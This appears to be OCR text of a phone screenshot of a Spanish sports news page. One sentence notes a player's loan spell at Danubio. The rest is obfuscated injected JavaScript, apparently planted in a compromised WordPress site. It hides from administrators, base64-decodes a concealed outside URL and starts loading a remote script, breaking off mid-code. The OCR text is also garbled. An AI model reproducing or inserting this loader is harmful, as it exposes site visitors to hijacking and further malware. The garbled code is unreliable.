
temporada 2025 la pasó a préstamo en Danubio, donde
hizo cinco goles en 37 partidos jugados.
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new